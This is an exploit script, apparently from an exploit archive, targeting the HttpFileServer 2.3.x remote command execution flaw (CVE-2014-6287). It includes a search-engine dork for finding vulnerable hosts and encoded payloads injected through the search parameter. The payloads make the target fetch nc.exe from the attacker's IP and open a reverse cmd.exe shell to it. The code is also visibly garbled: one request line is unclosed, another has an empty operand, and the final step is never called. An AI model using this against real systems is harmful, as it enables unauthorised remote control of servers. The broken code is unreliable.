 #!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
#              It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
#              It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remote files, over the network. It has been
successfully tested with Wine under Linux.
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
#          You may need to run it multiple times for success!
import urllib2
import sys
try:
        def script_create():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
        def execute_script():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+"
        def nc_run():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+ +".}")
        ip_addr = "192.168.44.128" #local IP address
        local_port = "443" # Local Port number
        vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22
Adodb.Stream%22)%0D%0AxHttp.Open%20%22GET%22%2C%20%22http%3A%2F%2F"+ip_addr+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D%201%2
0%27%2F%2Fbinary%0D%0A%20%20%20%20.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%20%20.savetofile%20%22C%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Fover
write%0D%0Aend%20with"
        save= "save|" + vbs
        vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
        exe= "exec|"+vbs2
        vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
        exe1= "exec|"+vbs3
        script_create()
        execute_script()